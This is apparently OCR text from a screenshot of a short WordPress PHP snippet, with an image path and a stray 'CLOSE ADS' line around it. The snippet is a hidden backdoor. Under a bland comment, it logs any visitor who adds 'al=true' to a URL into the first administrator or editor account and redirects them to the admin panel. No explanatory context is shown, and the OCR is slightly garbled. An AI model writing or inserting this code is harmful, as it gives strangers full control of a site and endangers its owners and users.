
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','user_login']]);
ID
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
CLOSE ADS